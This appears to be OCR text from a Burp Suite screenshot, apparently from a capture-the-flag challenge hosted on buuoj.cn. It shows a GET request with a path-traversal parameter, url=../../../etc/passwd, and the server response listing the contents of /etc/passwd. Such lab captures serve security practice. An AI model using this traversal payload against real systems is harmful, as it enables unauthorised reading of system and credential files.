 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 目标: http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
GET /page?url=../../../etc/passwd HTTP/1.1
Host:
537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:8
1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.
cn:81/page?url=1
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 17:27:55 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
? < + > 输入搜索字词 没有比赛
完成 1,173字节 | 198毫秒